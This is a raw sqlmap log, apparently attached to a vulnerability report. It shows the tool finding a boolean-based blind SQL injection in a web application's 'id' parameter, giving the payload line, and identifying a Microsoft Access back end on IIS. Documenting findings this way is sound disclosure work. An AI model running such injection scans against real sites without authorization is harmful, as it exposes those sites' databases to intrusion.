 [21:48:09] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': 'Mozilla/5.0 (iPad; U; CPU OS 3_2 like Mac OS X; es-es) Apple
WebKit/531.21.10 (KHTML, like Gecko) Version/4.0.4 Mobile/7B360 Safari/531.21.10
'
[21:48:09] [INFO] testing connection to the target URL
[21:48:10] [INFO] testing if the target URL is stable
[21:48:11] [INFO] target URL is stable
[21:48:11] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[21:48:11] [INFO] testing for SQL injection on GET parameter 'id'
[21:48:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:48:12] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[21:48:12] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 12 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=34 AND 8258=8258&mnid=4016&classname=%CA%DA%BF%CEC:\sqlmapBC%C6%
AC&uppage=
---
[21:48:14] [INFO] testing MySQL
[21:48:15] [WARNING] the back-end DBMS is not MySQL
[21:48:15] [INFO] testing Oracle
[21:48:15] [WARNING] the back-end DBMS is not Oracle
[21:48:15] [INFO] testing PostgreSQL
[21:48:15] [WARNING] the back-end DBMS is not PostgreSQL
[21:48:15] [INFO] testing Microsoft SQL Server
[21:48:15] [WARNING] the back-end DBMS is not Microsoft SQL Server
[21:48:15] [INFO] testing SQLite
[21:48:15] [WARNING] the back-end DBMS is not SQLite
[21:48:15] [INFO] testing Microsoft Access
[21:48:15] [INFO] confirming Microsoft Access
[21:48:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
www.wooyun.org
back-end DBMS: Microsoft Access